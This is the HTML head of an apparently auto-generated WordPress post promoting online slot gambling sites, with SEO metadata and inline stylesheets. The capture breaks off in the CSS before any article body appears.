

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/
body_size: 17621
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online adalah dari begitu banyak type permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh semua bettor di pelosok dunia. Igaming model judi mesin ini sangat tenar dimainkan oleh bermacam golongan dan beberapa umur. Model igaming terpilih yang ada di bumi ini punya banyak jenis keberuntungan terhebat dapat membuat seluruh &hellip; Continue reading Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya" />
	<meta property="og:url" content="https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:07:48+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/#article","isPartOf":{"@id":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya","datePublished":"2023-01-21T11:07:48+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/"},"wordCount":2046,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/","url":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/","name":"Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:07:48+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 